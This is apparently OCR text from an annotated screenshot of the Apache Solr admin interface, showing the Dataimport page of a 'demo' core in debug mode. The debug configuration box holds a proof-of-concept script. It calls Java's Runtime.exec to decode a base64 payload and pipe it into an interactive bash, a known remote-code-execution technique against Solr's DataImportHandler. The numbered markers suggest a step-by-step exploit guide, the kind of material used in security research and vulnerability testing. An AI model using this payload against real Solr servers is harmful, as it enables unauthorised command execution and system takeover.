 工作
不安全 —
:8983/solr/#/demo/dataimport//dataimport
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
1
demo
Overview
Analysis
2
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
3
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
6
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 09:49:28
No information available (idle)
Raw Status-Output
Configuration
4
Debug-Mode
Reload
5
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,<base64>}|{base64,-d}|{bash,-i}");
}
]]></script>
Raw Debug-Response
Documentation
Issue Tracker
IRC Channel
Community forum
Solr Query Syntax